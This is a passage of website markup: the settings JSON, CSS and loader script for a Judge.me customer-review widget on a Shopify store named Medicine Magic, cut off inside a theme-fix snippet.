<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ecbc42","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ecbc42","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":true,"medals_widget_elements_color":"#0D0D0D","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#262828","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/medicinemagic.nl","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Medicine Magic","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Medicine Magic"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #262828;--jdgm-secondary-color: rgba(38,40,40,0.1);--jdgm-star-color: #ecbc42;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #262828;--jdgm-paginate-color: #262828;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #262828}.jdgm-histogram__bar-content{background-color:#262828}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#262828}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ecbc42}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicine Magic'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
